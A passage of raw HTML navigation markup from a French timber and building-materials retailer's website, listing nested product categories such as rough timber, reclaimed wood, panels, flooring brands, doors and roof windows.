</li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/planches-voliges.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Planches, voliges</span></a>  </li> </ul></li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-d-ossature.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Bois d'ossature</span></a>  </li> </ul></li>     <li class=" level2 menu-block-carrelets-bois-bruts menu-block " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts.html class=" level2 menu-block-carrelets-bois-bruts menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Carrelets et bois bruts</span></a>    <div style="display:none" data-block="menu-block-carrelets-bois-bruts-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=KM4CSSF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QBHL49R]{border-style:none}#html-body [data-pb-style=VYN84LP]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=QBHL49R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KM4CSSF"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QBHL49R"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Carrelets_BoisBruts.webp"><img src="https://www.mauris.fr/media/wysiwyg/Carrelets_BoisBruts.jpg" alt="Sur des étagères mise en avant de carrelets en bois" title="Carrelets en bois" data-element="desktop_image" data-pb-style="VYN84LP" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Carrelets et bois bruts" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bois résineux</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bois résineux" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/avives.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Avivés</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/plots.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Plots</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/pin-radiata-accoya.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Pin radiata Accoya</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bois feuillus</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bois feuillus" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus/avives.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Avivés</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus/plots-depareilles.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Plots, dépareillés</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bois exotiques</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bois exotiques" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques/avives.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Avivés</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques/plots.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Plots</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/carrelets-de-menuiserie.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Carrelets de menuiserie</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/carrelets-de-huisserie.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Carrelets de huisserie</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-de-coffrage.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Bois de coffrage</span></a>  </li> </ul></li>     <li class=" level2 menu-block-vieux-bois menu-block " ><a href=https://www.mauris.fr/vieux-bois.html class=" level2 menu-block-vieux-bois menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Vieux bois</span></a>    <div style="display:none" data-block="menu-block-vieux-bois-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=MJHWAMG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=N3J6FR4]{border-style:none}#html-body [data-pb-style=HJIHDN9]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=N3J6FR4]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MJHWAMG"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="N3J6FR4"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/VieuxBois_1.webp"><img src="https://www.mauris.fr/media/wysiwyg/VieuxBois_1.jpg" alt="Photo d'ambiance dans une cuisine en bois, avec un plan de travail et des rangements de couleur noir" title="Cuisine en vieux bois" data-element="desktop_image" data-pb-style="HJIHDN9" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Vieux bois" > <a href="https://www.mauris.fr/vieux-bois.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/vieux-bois/lames-profilees-placages.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Lames profilées &amp; placages</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/planches-brutes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Planches brutes</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/costes-poutres.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Costes poutres</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/lames-irregolare.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lames irrégolare</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/poutres-chevrons-pannes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Poutres, chevrons, pannes</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/panneaux-et-montants-de-portes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux et montants de portes</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/parquets.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Parquets</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/vieux-bois/planchers-brut-original.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Planchers brut original</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/vieux-bois/portes-et-bloc-portes-vieux-bois.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Portes et bloc portes vieux Bois</span></a>  </li> </ul></li>     <li class=" level2 menu-block-panneaux-brute menu-block " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts.html class=" level2 menu-block-panneaux-brute menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Panneaux bruts</span></a>    <div style="display:none" data-block="menu-block-panneaux-brute-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=H1FWY7I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OAYN0L4]{border-style:none}#html-body [data-pb-style=FVK2QTM]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=OAYN0L4]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H1FWY7I"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="OAYN0L4"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/panneau_effet_tasseaux_hotan.webp"><img src="https://www.mauris.fr/media/wysiwyg/panneau_effet_tasseaux_hotan.png" alt="Photo d'ambiance avec un mur en panneau effet tasseau clair, un plan de travail blanc et des chaises noires" title="Panneau effet tasseaux" data-element="desktop_image" data-pb-style="FVK2QTM" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Panneaux bruts" > <a href="https://www.mauris.fr/panneaux/panneaux-bruts.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-3-plis.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Panneaux 3 plis</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-lamelles-colles.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux lamellés collés</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Panneaux essences fines</span></a>   <ul class="level3 submenu" role="menu" aria-label="Panneaux essences fines" > <a href="https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines/essences-fines.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Essences fines</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines/collection-hubler-bruts.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Collection HUBLER bruts</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Panneaux contreplaqués</span></a>   <ul class="level3 submenu" role="menu" aria-label="Panneaux contreplaqués" > <a href="https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-okoume.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Panneaux contreplaqués okoumé</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-bouleau-peuplier-epicea-pin.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Panneaux contreplaqués, bouleau, peuplier, épicéa, pin</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-filmes.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Panneaux contreplaqués filmés</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-antiderapants-et-techniques.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Panneaux contreplaqués antidérapants et techniques</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-dalles-osb-et-contreventement.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux, dalles OSB et Contreventement</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-dalles-particules-brutes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux, dalles particules brutes</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-fibres-mdf.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Panneaux fibres MDF</span></a>  </li> </ul></li>     <li class=" level2 menu-block-panneaux-decoratifs menu-block " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs.html class=" level2 menu-block-panneaux-decoratifs menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Panneaux décoratifs</span></a>    <div style="display:none" data-block="menu-block-panneaux-decoratifs-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=W8D4OVW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X87F2UF]{border-style:none}#html-body [data-pb-style=IF96V7H]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=X87F2UF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W8D4OVW"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="X87F2UF"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Panneaux_decoratifs_Mauris_Bois.webp"><img src="https://www.mauris.fr/media/wysiwyg/Panneaux_decoratifs_Mauris_Bois.png" alt="Photo d'ambiance à l'atmosphère épurée représentant un office. Le mobilier, le parquet, les murs sont en bois clair. Au premier plan il y a 3 chaises, une table collée au mur. Puis un espace végétal en arrière plan. " title="Panneau décoratif" data-element="desktop_image" data-pb-style="IF96V7H" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Panneaux décoratifs" > <a href="https://www.mauris.fr/panneaux/panneaux-decoratifs.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-coordonnes-blancs.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Panneaux coordonnés blancs</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Panneaux décors et plans de travail</span></a>   <ul class="level3 submenu" role="menu" aria-label="Panneaux décors et plans de travail" > <a href="https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/egger.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>EGGER</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/polyrey.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>POLYREY</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/unilin-evola.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>UNILIN EVOLA</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/formica.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>FORMICA</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/tablettes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Tablettes</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-resine-getacore.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux résine GETACORE</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/stratifies-fenix.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Stratifiés FENIX</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-compacts-et-composites.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Panneaux compacts et composites</span></a>  </li> </ul></li>     <li class=" level2 menu-block-parquets-revetements menu-block " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols.html class=" level2 menu-block-parquets-revetements menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Parquets et revêtements de sols </span></a>    <div style="display:none" data-block="menu-block-parquets-revetements-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=NCO172W]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HJLQ9Q8]{border-style:none}#html-body [data-pb-style=OUOB86J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=HJLQ9Q8]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NCO172W"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="HJLQ9Q8"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Sol_stratifie_PERGO_stavanger_chene_sauvage_L0345-05003_.webp"><img src="https://www.mauris.fr/media/wysiwyg/Sol_stratifie_PERGO_stavanger_chene_sauvage_L0345-05003_.png" alt="Photo d'ambiance d'un salon moderne avec un parquet en chêne, une table basse, un canapé gris d'angle, un grand miroir au mur et une fenêtre donnant sur l'extérieur." title="Parquet et revêtement de sol" data-element="desktop_image" data-pb-style="OUOB86J" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Parquets et revêtements de sols " > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Parquets contrecollés</span></a>   <ul class="level3 submenu" role="menu" aria-label="Parquets contrecollés" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/kahrs.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>KÄHRS</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/panaget.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>PANAGET</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/lamett.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>LAMETT</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/soboplac.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>SOBOPLAC</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/so-timber.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>SO TIMBER</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-massifs.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Parquets massifs</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Revêtements de sols Vinyle</span></a>   <ul class="level3 submenu" role="menu" aria-label="Revêtements de sols Vinyle" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle.html" class="menu-voirTout">Voir tout</a>        <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/lamett.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>LAMETT</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/kahrs.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>KÄHRS</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/egger.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>EGGER</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/coretec.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>CORETEC</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/pergo.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>PERGO</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Revêtements de sols stratifiés</span></a>   <ul class="level3 submenu" role="menu" aria-label="Revêtements de sols stratifiés" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies/egger.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>EGGER</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies/pergo.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>PERGO</span></a>  </li>   </ul></li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires.html class=" level3  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Accessoires</span></a>   <ul class="level3 submenu" role="menu" aria-label="Accessoires" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/sous-couche.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Sous couche</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/colles.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Colles</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/fintion-et-entretien.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Finitions et entretien</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/plinthes-profils-et-seuils.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Plinthes, profils et seuils</span></a>  </li> </ul></li> </ul></li>     <li class=" level2 menu-block-menuiseries menu-block " ><a href=https://www.mauris.fr/menuiseries.html class=" level2 menu-block-menuiseries menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Menuiseries</span></a>    <div style="display:none" data-block="menu-block-menuiseries-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=W6811H2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7HQQ3E]{border-style:none}#html-body [data-pb-style=J00D4GD]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=K7HQQ3E]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W6811H2"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="K7HQQ3E"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Menuiseries_1.webp"><img src="https://www.mauris.fr/media/wysiwyg/Menuiseries_1.jpg" alt="Mur blanc avec une fenêtre aux contours blanc. Un bouquet de fleur devant. " title="Menuiserie" data-element="desktop_image" data-pb-style="J00D4GD" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Menuiseries" > <a href="https://www.mauris.fr/menuiseries.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Blocs-portes &amp; Portes</span></a>   <ul class="level3 submenu" role="menu" aria-label="Blocs-portes &amp; Portes" > <a href="https://www.mauris.fr/menuiseries/blocs-portes-portes.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/palieres.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Palières</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/gravees-postformees.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Gravées &amp; Postformées</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/alveolaires.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Alvéolaires</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/ames-pleines.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Ames pleines</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/coupe-feu.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Coupe-feu</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/de-service.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>De service</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/isolante.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Isolante</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/coulissante-galandage.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Coulissante &amp; galandage</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/massives.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Massives</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/vieux-bois.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Vieux bois</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/menuiseries-interieures.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Menuiseries intérieures</span></a>   <ul class="level3 submenu" role="menu" aria-label="Menuiseries intérieures" > <a href="https://www.mauris.fr/menuiseries/menuiseries-interieures.html" class="menu-voirTout">Voir tout</a>     <li class="level4  first"><a href=/menuiseries/menuiseries-interieures.html#portes_blocs_portes class=" level4  first  " target=_self role="menuitem" data-level="4" ><span>Blocs et blocs portes d'intérieur</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-interieures.html#dressings class=" level4   " target=_self role="menuitem" data-level="4" ><span>Dressings</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-interieures.html#verrieres class=" level4   " target=_self role="menuitem" data-level="4" ><span>Verrières</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-interieures.html#escaliers class=" level4   " target=_self role="menuitem" data-level="4" ><span>Escaliers</span></a> </li>    <li class="level4  last"><a href=/menuiseries/menuiseries-interieures.html#gardes_corps class=" level4  last  " target=_self role="menuitem" data-level="4" ><span>Garde corps intérieur</span></a> </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/fenetre-de-toit-velux.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Fenêtre de toit VELUX</span></a>  </li>     <li class=" 